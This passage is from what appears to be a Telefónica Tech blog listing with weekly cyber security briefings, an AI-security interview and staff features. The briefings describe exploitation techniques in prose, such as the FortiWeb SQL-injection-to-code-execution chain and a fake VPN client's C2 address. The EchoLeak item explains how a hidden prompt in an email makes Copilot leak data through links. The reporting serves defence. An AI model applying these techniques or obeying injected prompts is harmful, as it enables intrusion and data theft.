has temporarily restricted technical details to protect users while patches are being implemented. More info UNC6148 targets patched SonicWall SMA devices to deploy malware Researchers from Google's GTIG group detected malicious activity targeting fully patched SonicWall SMA 100 Series devices as part of a campaign designed to launch the OVERSTEP backdoor. The activity, recorded since October 2024, has been attributed to the UNC6148 group. This would leverage stolen OTP credentials and password seeds, regaining access even after security updates have been applied. The exact initial access vector used is unknown, although it is believed that it could have been obtained by exploiting known vulnerabilities. After gaining access, the attackers establish an SSL-VPN session and generate a reverse shell, possibly through 0-day exploitation. This is used to execute reconnaissance and file manipulation commands, among other acts. Finally, a previously undocumented implant (OVERSTEP) is deployed, capable of modifying the appliance's boot process to maintain persistent access, as well as stealing credentials and hiding its components to evade detection. Once the deployment is complete, the group proceeds to delete the system logs and restarts the firewall to trigger the execution of the backdoor. More info Exploit published for a critical vulnerability in FortiWeb that allows RCR without authentication Fortinet has fixed a critical vulnerability, CVE-2025-25257 (CVSSv3 9.6 according to vendor), that affects multiple versions of FortiWeb (7.0.0 to 7.6.3). The vulnerability resides in the Fabric Connector component and allows unauthenticated attackers to execute arbitrary SQL commands and escalate to remote code execution (RCE). The root cause is improper validation of the Authorization: Bearer header, which allows SQL injections even with character restrictions via MySQL comment syntax (/**/). WatchTowr researchers demonstrated that it is possible to write arbitrary files with INTO OUTFILE and execute malicious code via .pth files in Python directories, leveraging existing CGI scripts with elevated permissions. In misconfigured environments, the exploit even allows execution as root, and there are public proofs of concept, although no active campaigns have yet been detected. Fortinet has released updates in versions 7.6.4, 7.4.8, 7.2.11 and 7.0.11 so it is recommended to patch immediately or temporarily disable the HTTP/HTTPS administration interface if this is not possible. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
July 18, 2025

Telefónica Tech
Cyber Security
"Cyber Security is essential to unlock the full value of Generative AI in business environments"
The adoption of generative artificial intelligence in business environments brings significant challenges in terms of responsibility, security, and governance. Cyber Security is a key pillar to protect sensitive data, secure models, and ensure compliance with current regulations, building trust and safeguarding the integrity of AI solutions. We spoke about all of this with David Prieto, Head of Identity and AI Security, and Elena Zapatero, Business Development Manager. ______ What are the main challenges companies face when adopting AI solutions? The first challenge is clearly identifying who takes responsibility for AI initiatives within the organisation and ensuring these are developed in line with defined security standards. This first step alone already requires coordinated involvement from multiple teams. Once responsibility is established, the organisation must then tackle further challenges, both from a technical perspective and in terms of governance. Some of the most pressing include lack of visibility over the AI applications in use, difficulty protecting sensitive data during model training or RAG processes, exposure to vulnerabilities, and limited readiness against emerging threats like prompt injection or model jailbreaking. What’s more, adopting AI also means redesigning security architectures, ensuring compliance (GDPR, PCI-DSS, NIST AI), and coordinating various technological and human stakeholders within the organisation. Why is security so important when implementing generative AI in a corporate setting? Security is essential in generative AI because this technology not only has the potential to amplify existing threats, but also to introduce new forms of attack, manipulation and data leakage that directly affect the trust, integrity and business continuity of organisations. Organisations typically adopt these technologies in two main ways: by consuming AI applications via web or SaaS services, or by building and deploying their own solutions on cloud infrastructure, or even on-premise. Each approach carries its own specific threats, which must be addressed through targeted protection strategies, closely aligned with the principles of the shared responsibility model. In this context, the regulatory dimension becomes critically important. A clear example is the European Union’s Artificial Intelligence Act (AI Act), which represents the first comprehensive legislation on AI worldwide. In any case, poorly protected models can leak sensitive information, be manipulated to generate inappropriate content, or suffer attacks that compromise their integrity—bearing in mind that we’re talking about applications that are, in some cases, becoming critical to the business. What specific security measures should be implemented to protect sensitive data used in training generative AI models? Protecting sensitive data in the context of generative AI requires a tailored approach depending on how the data is used: whether it’s used to train proprietary models or exposed through pre-trained models that access internal sources (such as via RAG). In both cases, it’s crucial to restrict access to sensitive data using identity protection mechanisms such as multi-factor authentication (MFA), role-based access control, conditional access policies, and advanced ID Protection and Governance solutions. These measures ensure that only authorised data is accessed, reducing the risk of inappropriate access. Security in collaborative environments and proper classification and protection of information are particularly critical in models connected to internal sources (RAG), where real-time access to shared documents requires proper information tagging to enable Data Loss Prevention (DLP) technologies. In all scenarios, traceability and auditing must be ensured to allow rapid response to incidents. Whether your organisation is exploring generative AI models connected to internal data or training proprietary models from scratch, Cyber Security and data protection are not optional. They are part of the responsible design of any AI-based solution. Investing in a secure and traceable architecture not only protects your data—it also safeguards trust in your outcomes. “Cyber Security and data protection are not optional. They are part of the responsible design of any AI-based solution.” How does the high-level architecture of a generative AI application affect protection measures? The high-level architecture of a generative AI application is made up of three main layers: model training (both base and fine-tuning), the LLM runtime, and the application layer. Each of these layers requires specific controls to ensure secure operation, in line with the risks inherent in corporate environments. Training data control. Protecting sensitive data used in training requires strong data governance, access control, and tools like DLP, classification, and auditing to prevent exposure or misuse. LLM runtime security. Securing the runtime—which processes prompts and generates responses—requires robust protection based on three pillars: infrastructure controls such as microsegmentation and CNAPP solutions (CSPM, CWPP, CIEM) for cloud or hybrid environments; continuous AI security posture management (AI-SPM) to monitor, detect deviations, and apply proactive corrective actions; and targeted offensive testing for generative AI, including prompt injection, data extraction or response manipulation tests to validate model resilience against advanced attacks. Application layer security. At the user interaction level, continuous evaluation through generative AI security capabilities (offensive security) and the deployment of solutions like WAD help reinforce API, plugin and extension security and resilience. What are the main risks associated with implementing generative AI, and how can they be mitigated? As we've seen, despite its many benefits, the emergence of new threats linked to generative AI inevitably brings new risks that organisations must identify and manage. These include data loss caused by unauthorised tools or user unawareness, unauthorised access to sensitive information, model manipulation via prompt injection or jailbreaks, use of infrastructure, models or applications without security guarantees, and model poisoning, which directly compromises the model’s integrity, reliability and ability to deliver valid responses. On the regulatory front, the European Artificial Intelligence Act (AI Act) sets out a new legal framework based on a risk management approach that classifies AI systems into four levels: unacceptable risks —explicitly prohibited, such as social scoring or cognitive manipulation—, high risks —those potentially affecting fundamental rights—, limited risks, and minimal risks. It is therefore essential to map the risks affecting the organisation and develop a comprehensive security strategy to manage them effectively. This strategy should combine identification, protection, and response capabilities, enabling proactive management of threats related to generative AI. How can generative AI be secured in a corporate environment through 360° identification, protection, and response? Securing generative AI in a corporate setting requires implementing a comprehensive security framework based on three phases: Identification, Protection and 360° Response, with specific controls across four critical areas: infrastructure, AI model, data/identity, and applications. During the Identification phase, infrastructure assessments are performed —including microsegmentation analysis, vendor risk management (VRM), and AI security posture (AI-SPM)— along with application evaluations to identify vulnerabilities in both technical environments and AI solutions. These efforts are complemented by identity and data audits to detect unauthorised access, misconfigurations, and use of unapproved AI tools (Shadow AI). The Protection phase applies layered controls: microsegmentation and CNAPP for infrastructure; data labelling, DLP and advanced IAM to protect identities and sensitive information; AI Gateway and security policies for LLM models; and WAD and sharing controls to secure user applications. Finally, the 360° Response phase relies on end-to-end visibility, observability, and an integrated AI SOC, enabling swift detection and response to threats or incidents. This strategy ensures full-cycle protection across the generative AI environment. “This strategy ensures full-cycle protection across the generative AI environment.” What role do audits and risk management play in securing generative AI? Audits and risk management play a key role in securing generative AI—not just from a technical or regulatory standpoint, but also as critical elements in protecting business value and continuity. Risk management helps identify, assess and prioritise the specific threats introduced by generative AI and their potential impact on critical processes, corporate reputation, compliance or intellectual property. This business impact-oriented perspective is essential for adopting proportional and effective mitigation measures. Security audits, on the other hand, are essential for verifying that AI systems meet security control requirements. At Telefónica Tech, we’ve developed our own methodology structured into six phases: Reconnaissance and enumeration of attack surfaces and exposed services. API security analysis, assessing authentication, authorisation and protection against abuse. AI model assessment, identifying vulnerabilities such as prompt injection or response manipulation. Cloud infrastructure analysis, detecting misconfigurations or pipeline weaknesses. Data exfiltration simulation, testing for potential leaks due to poor design or misuse. Resilience assessment, measuring the system’s ability to detect, resist, and recover from attacks. This methodology provides a comprehensive view of the security landscape, helping organisations anticipate risks and proactively strengthen their defences. What security benefits have companies seen from adopting secure generative AI solutions with Telefónica Tech? Organisations have achieved end-to-end visibility across both their AI environments and data, which has been key to reducing attack surface, strengthening governance, and improving compliance. Implementing solutions such as AI-SPM, AI Gateway, WAD, and VRM has enabled the protection of critical applications, early vulnerability detection, and agile, effective incident response. These capabilities have been instrumental in deploying generative AI environments in a more secure, resilient, and regulation-aligned way. And when it comes to user productivity environments, the improvement has been substantial—avoiding oversharing or unauthorised access to sensitive data. AI & Data AI Agents and their impact on business automation February 27, 2025
July 17, 2025

Cyber Security
Cyber Security Weekly Briefing, 5-11 July
Microsoft fixes 132 vulnerabilities in its July update Microsoft has released Patch Tuesday July 2025, fixing a total of 132 flaws, 14 of them listed as critical. Among the most notable are several remote code execution (RCE) vulnerabilities in widely used services such as Windows KDC Proxy (CVE-2025-49735, CVSSv3 8.1 depending on vendor) and SharePoint Server (CVE-2025-49704, CVSSv3 8.8 depending on vendor). Bugs have also been identified in Hyper-V (CVE-2025-48822, CVSSv3 8.6 according to vendor) and the NEGOEX security mechanism (CVE-2025-47981), the latter with a CVSSv3 of 9.8 according to Microsoft. Despite the fact that none of these flaws have been actively exploited, Microsoft has classified several as “most likely” to be exploited. Cisco Talos has published a new set of Snort rules to detect exploit attempts for these vulnerabilities and urges firewall users to update their defense systems as soon as possible. More info Bert: new cross-platform ransomware detected in global attacks Trend Micro has identified the new Bert ransomware group, active since April and responsible for attacks against organizations in Asia, Europe and the US, including healthcare, technology and event services. The ransomware affects Windows and Linux systems, and its initial access vector is still unknown, although it is reportedly in active development. Within the system, a PowerShell script disables security tools before executing the malware. Although it has not been attributed to a specific group, Russian infrastructure has been detected in its operation, which could suggest links to actors in that region. In addition, researchers note that Bert could be derived from the Linux variant of REvil, a group dismantled in 2021, as similarities were found in its code. More info Illegitimate access through leaked ASP.NET keys The Initial Access Broker Gold Melody, also known as Prophet Spider or UNC961, has been linked to an attack campaign that leverages leaked ASP.NET keys to compromise servers and sell access to other malicious actors. According to Palo Alto Networks' Unit 42, the attackers employ ViewState deserialization techniques to execute malicious code in memory, evading many traditional EDR solutions. Microsoft had already warned in February 2025 about more than 3,000 public keys that could be exploited for this purpose. The victims are concentrated in sectors such as finance, logistics or technology, mainly in the USA and Europe. A peak of activity was detected between January and March 2025, with the use of post-exploitation tools such as port scanners and C# programs for privilege escalation. The attack is notable for its persistence in memory and low forensic trace, making it difficult to detect without behavioral analysis on IIS servers. More info Published a PoC for the CitrixBleed2 vulnerability Researchers at watchTowr have recently published a PoC for CitrixBleed 2 (CVE-2025-5777, CVSSv3 of 9.3), increasing the risk of mass exploitation in the face of the low patching rate observed. The flaw consists of an out-of-memory read out of bounds on Citrix NetScaler ADC and Gateway devices, allowing unauthenticated attackers to extract sensitive data such as authentication tokens from system memory. This makes it easier to hijack sessions, bypass MFA and gain unauthorized access to critical systems. The flaw affects devices configured as Gateway or AAA virtual servers. The attack consists of sending a manipulated HTTP POST request to the login endpoint, causing memory leakage in the XML response under the <InitialValue> tag. This technique allows obtaining valid tokens after multiple attempts. More info New Anatsa campaign in North America ThreatFabric has detected a new Anatsa banking Trojan campaign targeting the US and Canada. Distributed from Google Play, Anatsa hides in legitimate apps such as PDF readers that, after reaching thousands of downloads, receive an update with malicious code. The Trojan allows credential theft, keylogging and transaction execution from the infected device. In this campaign, the malicious app was among the three most downloaded in its category and exceeded 50,000 installations. Its distribution, between June 24 and 30, introduced a fake update that deployed Anatsa and used a screen overlay that displayed a “scheduled maintenance” message when opening banking apps, hiding malicious activity and avoiding contact with support. Instructions are sent from its C2 server, allowing it to adapt to banking targets. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
July 11, 2025

Telefónica Tech
Cyber Tech Games II: If you can hear it, you're already in
Do you have an ear for challenges and a mind tuned for enigmas? Cyber Tech Games returns for a second edition, where music, sound, and your skills take center stage. This time, the challenge begins with a very special image: at first glance, it looks like just another photo. But look deeper and you’ll find it’s full of clues and hints. Only those who can read between the lines—and between the notes—will be able to crack the code. Click here to open the competition image. Your mission is to analyze it closely, connect the dots, and follow a logical thread that leads you to uncover the hidden message. But be careful—time is ticking. ■ You only have 48 hours to solve it. Prize for the fastest to set the tempo It’s not just about speed—it’s about interpreting the challenge’s score the best. The first participant to correctly decode the message will receive a €100 Amazon gift card. ■ Important: Your answer must be submitted along with a detailed explanation, including screenshots of the steps you followed to crack the code. The explanation must be attached as a Word or PDF file. How to take part? No need to sign up or register. Just solve the challenge, read the legal terms, and send your solution before Friday the 11th at 10:00 a.m. CET by email. ✅ Updated Friday, 11, 10 am CET: Thanks to everyone who participated and congrats to the winner. See you at the Cyber Tech Games!
July 9, 2025

Cyber Security
Cyber Security Weekly Briefing, 4 July
Cisco patches a critical vulnerability in Unified CM Cisco has fixed a critical vulnerability named CVE-2025-20309 (CVSSv3 10.0 according to the vendor) in its Unified Communications Manager (Unified CM and Unified CM SME) systems, which allowed a remote, unauthenticated attacker to gain root privileges via static, non-modifiable credentials used during development. The exploit would allow execution of arbitrary commands with full administrator permissions. The flaw affects Engineering Special versions 15.0.1.13010-1 through 15.0.1.13017-1. Cisco has not identified active exploits or proof-of-concept code, but has published methods to identify potential indicators of compromise associated with exploiting the flaw. The only way to mitigate the flaw is to upgrade to version 15SU3 (July 2025) or apply patch CSCwp27755. More info Vulnerability discovered in the new Chrome cookie encryption Researchers at CyberArk have revealed a critical flaw in Google Chrome's AppBound Cookie Encryption protection, introduced in version 127 to mitigate cookie theft by malware. The attack, dubbed “C4 Bomb” (Chrome Cookie Cipher Cracker), allows low-privileged attackers to access encrypted cookies without requiring administrator permissions. The method is based on an oracle padding attack that abuses the error handling of the Windows DPAPI encryption system and event logs to retrieve encrypted keys. Through thousands of requests to the Chrome elevation service, it is possible to decrypt protected cookies. This technique circumvents dual defenses that combined per-user and per-system encryption, and has been integrated into open source tools, making it easier for less sophisticated actors to use. Google has acknowledged the flaw and is working with the community to strengthen defenses against these new threats. More info RansomHub attack compromises network via RDP and legitimate tools DFIR Labs has revealed a sophisticated attack chain executed by an actor using the RansomHub ransomware. Initial access was gained by password spraying on an exposed RDP server in November 2024. The attacker accessed multiple accounts, gaining elevated privileges and leading to a six-day operation that included credential theft, lateral movement and mass file encryption. According to researchers, tools such as Mimikatz, Nirsoft and network scanners were employed, as well as legitimate binaries such as net and nltest. The use of remote software such as Atera and Splashtop allowed persistence to be maintained without arousing suspicion. Through Rclone, 2 GB of data was exfiltrated to an external server prior to the deployment of the ransomware via the amd64.exe file. The attack also involved the deletion of shadow copies and logs, achieving a “Time to Ransomware” of 118 hours. More info Signs of active exploitation of Citrix Bleed 2 ReliaQuest has observed evidence of active exploitation of vulnerability CVE‑2025‑5777 (CVSSv4 9.3), known as Citrix Bleed 2, to gain initial access, including hijacked web sessions, session reuse from multiple IPs, LDAP queries for Active Directory reconnaissance, and use of tools such as ADExplorer64.exe in compromised environments. This vulnerability, which affects Citrix NetScaler ADC and Gateway devices, allows reading out-of-bounds memory and extracting session tokens, making it easier to bypass authentication, even with MFA active. Citrix recommends applying the available patches - ADC/Gateway versions 14.1-43.56, 13.1-58.32, 12.1-55.328 and later - and closing all active sessions after the update to prevent persistent access. More info Germany asks Google and Apple to remove DeepSeek from their stores Berlin's Data Protection Commissioner has formally requested Google and Apple to remove the DeepSeek AI app from their stores for violations of the General Data Protection Regulation (GDPR). The Chinese company that owns it, Hangzhou DeepSeek AI, is accused of illegally collecting German user data and transferring it to servers in China, where adequate standards of protection are not guaranteed. Despite a previous request to voluntarily remove the app, the company refused, prompting authorities to invoke Article 16 of the Digital Services Act (DSA) to report illegal content. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
July 4, 2025

Telefónica Tech
Intelligent Workplace
#WomenWithTech: María García Aznar transforms innovative ideas into practical tools
María García Aznar, Product Manager in the Smart Workplace area, leads the development of advanced IA solutions applied to the workplace, Maria merges technology and strategy to transform innovative ideas into practical tools with solid experience in Telecommunications Engineering and Product Marketing. Her approach combines technological curiosity, strategic vision, and empathetic collaboration, making her a leader in the integration of AI in the workplace. ______ Who are you and what do you do? I'm Maria Garcia Aznar, Product Manager for Smart Workplace at Telefónica Tech. My job is to lead the creation and evolution of artificial intelligence solutions focused on the workplace. What is your area of expertise? How did you get into what you do now? I studied Telecommunications Engineering, and, during an internship, I discovered Product Marketing. I didn't know anything about that role, and I was fascinated by the idea of combining technological innovation and business strategy, so I decided to focus my career in that direction. Since then, I have continued to develop in this field, where I feel very comfortable. Did you always know that you wanted to work in technology? I've always been very curious about technology. I still remember the excitement of playing around with our first family computer and exploring the Internet for the first time. That curiosity continues to guide me, although to be honest, I was never sure that it could be applied to a profession in the future. I've always been very curious about technology. That curiosity continues to guide me. Who motivated you to choose a career related to technology? Although my mother was the one who introduced me to the world of technology from a very young age and tried to keep us up to date, it was my father who persuaded me to take advantage of this fascination with technology and turn it into a career. At first, I didn't see the connection with the degrees that existed at the time, but over time I realized that I had chosen the right path, as it has led me to where I am now. My job consists of leading the creation and evolution of artificial intelligence solutions focused on the workplace. How would you describe your professional career so far, and what skills do you use at Telefónica Tech? My career has been closely linked to Telefónica, always in the Product area. I started at Telefónica Global Solutions providing videoconferencing services, and gradually I specialized in collaboration solutions. Ever since the creation of Telefónica Tech, I joined the team to continue promoting this type of service, and in the last year I have focused on artificial intelligence solutions. The skills I use most are strategic vision, technological curiosity, and an empathetic and collaborative way of working. I like to stay up to date and see how each innovation can be turned into something useful with a real impact. How do you balance your job with your personal life? Flexibility is essential for me. It allows me to organize myself, as I have two young children and I try hard to plan so that I can be there for them at home and at work. I think the key is finding that balance that allows you to perform well without giving up your personal life. How do we promote gender diversity and inclusion at Telefónica Tech? Telefónica Tech is firmly committed to highlighting female talent and promoting environments of real equality. Programs such as #WomenWithTech and internal networks give us a voice and empower us. My experience has been very positive, and I am lucky to have worked on a daily basis with other women who have been role models for me, something that is still not so common in the technology sector. Strategic vision, technological curiosity, and an empathetic way of working are key to my day-to-day work. Could you explain what the #WomenWithTech initiative means to you? It's a way to build community, give us visibility, and inspire other women. I love that spaces are being created where we can share experiences, points of view, support each other, and serve as role models for other women. Feeling that close network motivates and reinforces our role in the digital transformation. What do women bring to STEAM professions? I would say that women bring a form of leadership and management that stands out for its empathy, collaboration, and ability to listen. We have a special sensitivity to understanding the needs of the team and the projects and to providing a different point of view. Our ability to tackle multiple tasks effectively and maintain a comprehensive vision is also especially valuable in environments such as STEAM disciplines. What advice would you give to other women who want to pursue a STEAM career, and what skills do you think are important for success in the technology sector? Be bold, break stereotypes, and surround yourself with people who inspire you, because every day there are more women joining this sector. STEAM careers open many doors, and we need more women to contribute their talent and vision to the technology sector. Telefónica Tech A journey that continues: II edition of #WomenWithTech March 28, 2025
July 1, 2025

Cyber Security
Cyber Security Weekly Briefing, 21-27 June
Citrix fixes critical vulnerability similar to CitrixBleed Citrix has fixed a critical vulnerability, identified as CVE-2025-5777, affecting NetScaler ADC and NetScaler Gateway. With a CVSSv4 of 9.3 according to Citrix, the flaw is an out-of-bounds read caused by insufficient input validation. Like the known CitrixBleed (CVE-2023-4966, CVSSv3 9.4 according to vendor), it could allow attackers to steal valid session tokens from NetScaler devices exposed to the Internet via malformed requests. CVE-2025-5349, an access control vulnerability with CVSSv4 8.7 by vendor, has also been fixed. Affected versions include 14.1, 13.1, 13.1-FIPS, 13.1-NDcPP and 12.1-FIPS branches prior to the latest updates. Versions 12.1 and 13.0 are already out of support and remain vulnerable. Citrix recommends upgrading to fixed versions and running the kill icaconnection -all and kill pcoipConnection -all commands after upgrading to close active sessions and avoid potential compromises. More info Prometei is back in business with new releases focused on Linux systems Since March 2025, Unit 42 has detected new activity of the Prometei botnet, targeting Linux systems. It is distributed via HTTP requests from servers in Indonesia. It uses the UPX packer and an embedded JSON queue, which complicates static analysis. The botnet maintains a modular design that allows for Monero mining, vulnerability exploitation, credential brute-force and data theft. Versions 3 and 4 include a backdoor to ensure persistence and upgradeability. It relies on DGA for its C2 infrastructure and can incorporate new modules without manual intervention. Statistics show an increase in samples between March and April 2025. In addition to mining, it deploys tools for monetization through data theft and propagation. Unit 42 recommends using YARA rules that identify the combination of UPX and JSON, and monitoring anomalous DNS traffic for DGA activity. More info Critical flaw in Performave Convoy could allow RCE attacks A vulnerability has been detected by GitHub in the Performave Convoy KVM server management panel, widely used by hosting providers. The flaw, identified as CVE-2025-52562 (CVSSv3 of 10.0), resides in Convoy's LocaleController component, where incorrect input validation allows directory traversal attacks. Attackers can craft malicious HTTP requests with manipulated namespace and locale parameters to traverse directories and include arbitrary PHP files. This can lead to remote code execution (RCE), theft of sensitive data and unauthenticated exploitation of vulnerable instances. In particular, attackers take advantage of insufficient sanitization of user-supplied entries in the HTTP locale and namespace parameters. As mitigation measures, it is recommended to upgrade to Convoy version 4.4.1 or higher, apply strict input validation, restrict locale settings or limit the namespace to certain characters. More info NetExtender spoofing steals VPN credentials from users As of June 2025, SonicWall and Microsoft Threat Intelligence identified a campaign that distributes a modified version of the SonicWall SSL VPN client NetExtender, mimicking the official one and digitally signed by "CITYLIGHT MEDIA PRIVATE LIMITED" instead of the legitimate signature. The malicious installer patches NeService.exe to bypass signature verification and modifies NetExtender.exe to capture VPN configurations - user, password, domain - and transmit them to the control server (132.196.198.163:8080). SonicWall and Microsoft blocked the malicious domains, revoked the certificate and detected it as "Fake-NetExtender" (SonicWall) and "TrojanSpy:Win32/SilentRoute.A" (Microsoft). It is recommended to always download VPN clients from official sources and to have solutions such as SonicWall Capture ATP or Microsoft Defender to detect tampered versions. More info SparkKitty steals cryptocurrency recovery keys from mobile gallery Kaspersky researchers have identified a new malware called SparkKitty, present in both Google Play and the App Store. It is an evolution of SparkCat, a malware detected in January that used OCR to steal cryptocurrency wallet recovery phrases (known as seed phrases) from images. SparkKitty steals all photos from the infected device, primarily looking for seed phrases, but can also use them for blackmail if they contain sensitive information. Malicious apps, such as 币coin (iOS) and SOEX (Android), have already been removed. In addition, TikTok clones and gambling apps distributed outside official channels have been detected. On Android, SparkKitty hides in Java/Kotlin apps and uses Xposed modules; on iOS, it disguises itself as fake frameworks. Once installed, it requests permissions to access the gallery and uploads images to the attackers' server. On Android, some versions filter images containing text using Google ML Kit. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
June 27, 2025

Cyber Security
Cyber Security Weekly Briefing, 14-20 June
Five new bugs detected in libxml2 library Cybersecurity researchers have detected five new bugs in libxml2. Three of them (CVE-2025-49794 and CVE-2025-49796, both CVSSv3 9.1; and CVE-2025-49795, CVSSv3 7.5) specifically affect the Schematron validation component, corresponding to use-after-free, type confusion and null pointer deviation flaws, respectively. These flaws could crash applications that process malformed XML documents. The remaining two vulnerabilities were registered as CVE-2025-6021 (CVSSv3 7.5), an integer overflow in the xmlBuildQName function that could lead to buffer overflows, and CVE-2025-6170 (CVSSv3 2.5), a stack-based buffer overflow in the xmllint interactive shell that of arbitrary code. The libxml2 maintainers are considering removing support for Schematron altogether due to the concentration of vulnerabilities in this component, so no security patches have been announced for the time being, with a fix for the CVE-2025-6021 bug being released. More info Phishing operation links Russian government to theft of application-specific passwords Since 2024, Citizen Lab has observed a social engineering operation linked to Russian actors targeting Kremlin critics and dissidents, employing highly personalized emails to extract specific passwords from applications. The attackers send emails that appear to come from known contacts and include supposedly encrypted PDF files, directing victims to pre-filled fake pages to enter credentials and associated MFA tokens. Two main groups have been identified: Coldriver, linked to the FSB, and Coldwastrel, the latter using similar techniques. Victims include exiled politicians, journalists and NGOs, especially with international connections or networks active in sensitive issues. The campaign is notable for its effectiveness and low technological profile: no advanced malware or exploits, just trust based on sophisticated social engineering. More info Personal data of the entire population of Paraguay for sale A threat actor has offered for sale 7.4 million personal records of Paraguayan citizens on the dark web, corresponding to databases of state agencies. The data, which would affect the entire population of the country, includes names, gender, address, date of birth and identity card number, among others. More info Veeam Fixes Critical RCE in Backup & Replication and Additional Vulnerabilities Veeam has released version 12.3.2 of Backup & Replication (and version 6.3.2 of the Windows agent), including patches for three important vulnerabilities. The most serious, CVE‑2025‑23121, allows remote code execution on the backup server by an authenticated user in the domain (CVSSv3 9.9). Also fixed are CVE-2025-24286 (CVSSv3 7.2), a flaw that allows backup operators to modify jobs and execute arbitrary code, and CVE-2025-24287 (CVSSv3 6.1), which allows privileged local users to change the contents of folders to execute code with elevated rights. Affected versions include Backup & Replication 12.3.1 and earlier, as well as Agent for Windows 6.3.1 or earlier. Veeam recommends urgently upgrading to 12.3.2 and 6.3.2 respectively to mitigate these risks. More info Analysis of Anubis, ransomware with built-in wiper The group behind the Anubis ransomware-as-a-service (RaaS) has incorporated a wiper module into its malware, designed to permanently delete the contents of affected files, preventing their recovery even if the ransom is paid. As published by Trend Micro, this feature, enabled via the ‘/WIPEMODE’ parameter, deletes data while leaving file names and file structures intact. Anubis was first detected in December 2024 and became more active in 2025, announcing in February an affiliate program on the RAMP forum. Its sharing model offers up to 80% of profits to affiliates, which could increase its attack volume. Anubis employs ECIES to encrypt files, which are then given the ‘.anubis’ extension, and launches HTML ransom notes. In addition, it unsuccessfully attempts to modify the wallpaper. The malware also deletes shadow copies and stops services to maximize the damage. The campaign usually starts with phishing emails. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
June 20, 2025

Cyber Security
Cyber Security Weekly Briefing, 7-13 June
EchoLeak discovered, a 0-click vulnerability in Microsoft 365 Copilot Researchers at Aim Labs have discovered a new critical vulnerability, called EchoLeak (CVE-2025-32711, CVSSv3 9.3 according to Microsoft), affecting Microsoft 365 Copilot. This flaw, fixed by Microsoft in May 2025, allowed an attacker to exfiltrate sensitive data without user interaction. The technique involves sending an email with a hidden prompt injection, designed to look like a corporate message. Subsequently, when the user performs a related query in Copilot, the email is retrieved and processed by the RAG engine, triggering the malicious command. This induces the model to insert internal data into links or images that, when loaded, leaks the information to an external server. Although there is no indication of actual exploitation, EchoLeak marks the emergence of a new class of flaws, known as LLM Scope Violation, that expose the risks of deep AI integration in enterprise environments. More info Microsoft fixes one critical 0-day and 65 additional vulnerabilities in June Patch Tuesday Microsoft has released its June 2025 security bulletin, which fixes 66 flaws, including an actively exploited 0-day in WebDAV (CVE-2025-33053 CVSSv3 8.8) that allows remote code execution by tricking the user with a malicious URL. It also resolves another publicly disclosed vulnerability in the SMB client (CVE-2025-33073 CVSSv3 8.8) that allows elevation of privileges to SYSTEM without user interaction. Of the total number of flaws, ten are considered critical (eight RCE, two elevation of privilege), while the remainder include information disclosure, denial of service, security bypass and impersonation flaws. In addition, multiple vulnerabilities were fixed in Office (Word, Excel, Outlook, PowerPoint, SharePoint) with CVSS scores between 8.4 and 8.8. Microsoft also released builds for Windows 10 and 11 with additional fixes, functional improvements and system restores. Although no mass exploits have been reported, the presence of an active 0-day makes it urgent to apply these updates. More info Myth Stealer: a rapidly evolving Rust-based infostealer Researchers at Trellix identified Myth Stealer, an infostealer written in Rust and distributed through fraudulent gaming websites. This malware displays a fake window to appear legitimate while extracting credentials, cookies, and clipboard data. It employs evasion techniques such as string obfuscation using obfstr, system persistence, screenshot capture, sandbox environment checks, and in-memory execution via memexec. It targets Chromium- and Gecko-based browsers, as well as applications like Discord. The malware is delivered through .exe, .rar, and .zip files, often disguised as games or related software. Its operators offer it via weekly or monthly subscriptions on Telegram, and it is frequently updated to avoid detection. More info ConnectWise replaces ScreenConnect, ConnectWise Automate, and RMM certificates ConnectWise has decided to replace the digital code signing certificates used to sign its ScreenConnect, ConnectWise Automate, and RMM tools, following a warning from a third-party researcher about possible misuse related to the installer's handling of configuration data, which could be exploited by an attacker with system-level access. More info APT PurpleHaze and ShadowPad target cybersecurity vendors and global entities SentinelOne reveals that between July 2024 and March 2025, Chinese groups with state nexus, including operators PurpleHaze and ShadowPad, have launched cyberespionage campaigns against more than 70 organizations, spanning government, financial, technology, research and media sectors, including security vendors such as SentinelOne itself. One prominent target was a hardware logistics company supporting SentinelOne, while they also detected reconnaissance activities targeting servers accessible via the Internet. These intrusions employed backdoors such as GOREshell and ShadowPad, with relevant technical sophistication such as the use of ORB networks and ScatterBrain obfuscation malware. In some cases, vulnerabilities such as CVE-2024-8963 and CVE-2024-8190 in Ivanti devices were exploited for initial access. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
June 13, 2025

Cyber Security
Cyber Security Weekly Briefing, 6 June
Scattered Spider analysis Scattered Spider has targeted the hospitality, telecommunications, finance and retail sectors with high sophistication. The group, active since at least 2022, is differentiated by its combination of advanced social engineering and technical expertise. Its modus operandi is based on manipulating IT support employees and circumventing MFA authentication through vishing or similar tactics, posing as legitimate personnel and displaying proficiency in English. In addition, Scattered Spider would partner with RaaS DragonForce, focusing on gaining initial access while outsourcing encryption and ransomware negotiation to DragonForce. After gaining access, they collect credentials using tools such as Mimikatz and Cobalt Strike, escalate privileges through infrastructures such as Active Directory or Okta, and exfiltrate sensitive data before deploying the ransomware. Scattered Spider would additionally target SSO services and remote access tools such as VPN and RDP gateways for lateral movement. Its use of living-off-the-land techniques, along with disabling security controls and deleting logs, further hinders analysis and incident response. More info UNC6040 compromises Salesforce instances for data extortion Google Threat Intelligence Group (GTIG) has identified a cyberattack campaign carried out by the UNC6040 group, which uses vishing (voice phishing) techniques to compromise Salesforce instances in multinational organizations. The attackers pose as technical support personnel and, via phone calls, persuade employees to authorize a malicious connected application on the company's Salesforce portal. This application, a modified version of the Salesforce Data Loader, is not authorized by the platform and allows attackers to access, query and exfiltrate sensitive information directly from the compromised Salesforce environment. In some cases, extortion activities have not manifested until several months after the initial intrusion, suggesting that NC6040 may be collaborating with other threat actors to monetize access to the stolen data. During these extortion attempts, the attackers have claimed affiliation with the 